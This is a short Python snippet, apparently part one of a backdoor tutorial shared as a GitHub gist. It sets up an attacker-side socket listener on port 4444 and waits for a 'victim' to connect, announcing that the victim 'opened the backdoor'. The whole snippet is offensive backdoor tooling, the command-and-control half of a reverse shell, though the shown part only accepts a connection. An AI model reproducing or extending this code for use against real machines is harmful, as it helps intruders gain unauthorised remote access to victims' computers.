 1 import socket
2
3
4 my_ip = '192.168.43.82'
5 port = 4444
6 server = socket.socket()
7 server.bind((my_ip, port))
8 print('[+] Server Started')
9 print('[+] Listening For Victim')
10 server.listen(1)
11 victim, victim_addr = server.accept()
12 print(f'[+] {victim_addr} Victim opened the backdoor')
server_part1.py hosted with ❤ by GitHub view raw
sever.py